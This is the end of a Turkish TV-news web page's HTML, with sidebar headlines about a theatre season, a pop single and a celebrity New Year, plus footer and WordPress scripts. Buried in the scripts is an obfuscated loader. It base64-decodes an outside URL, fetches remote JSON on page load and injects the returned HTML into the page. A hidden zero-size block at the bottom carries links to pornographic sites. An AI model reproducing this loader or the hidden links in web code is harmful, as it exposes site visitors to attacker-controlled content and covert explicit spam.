						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 247						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli-h20703.html' title='Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/gul-erda-20260102-100x67.jpg" alt="Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/askin-en-mor-hali-gul-erdadan-olay-yaratacak-yeni-tekli-h20703.html' title='Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli'>Aşkın En Mor Hâli: Gül Erda’dan Olay Yaratacak Yeni Tekli</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 360						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/petek-dincozden-kibrista-isiltili-yilbasi-2026-pirlanta-gibi-geliyor-h20692.html' title='Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260101-100x67.jpg" alt="Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/petek-dincozden-kibrista-isiltili-yilbasi-2026-pirlanta-gibi-geliyor-h20692.html' title='Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”'>Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 328						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	